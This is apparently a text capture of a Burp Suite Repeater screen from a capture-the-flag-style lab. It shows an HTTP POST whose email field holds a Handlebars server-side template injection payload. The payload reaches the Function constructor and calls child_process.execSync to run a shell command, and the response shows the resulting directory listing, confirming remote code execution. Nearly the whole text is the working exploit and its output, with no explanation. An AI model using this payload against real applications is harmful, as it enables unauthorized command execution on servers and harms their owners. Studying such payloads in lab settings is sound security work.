 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 10.129.238.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 568
9 Origin: http://10.129.238.220
10 Connection: close
11 Referer: http://10.129.238.220/
12 Upgrade-Insecure-Requests: 1
13
14 email={{#with "s" as |string|}}
15 {{#with "e"}}
16 {{#with split as |conslist|}}
17 {{this.pop}}
18 {{this.push (lookup string.sub "constructor")}}
19 {{this.pop}}
20 {{#with string.split as |codelist|}}
21 {{this.pop}}
22 {{this.push "return
process.mainModule.require('child_process').execSync('ls')"}}
23 {{this.pop}}
24 {{#each conslist}}
25 {{#with (string.sub.apply 0 codelist)}}
26 {{this}}
27 {{/with}}
28 {{/each}}
29 {{/with}}
30 {{/with}}
31 {{/with}}
32 {{/with}}&action=Submit
Response
Pretty Raw Hex Render \n ≡
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name="action"
value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 index.js
48 node_modules
49 package.json
50 package-lock.json
51 public
52 routes
53 views
54
55
56 </p>
57 </div>
58 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.mi
n.js">
</script>
59 <script src="js/typed.min.js">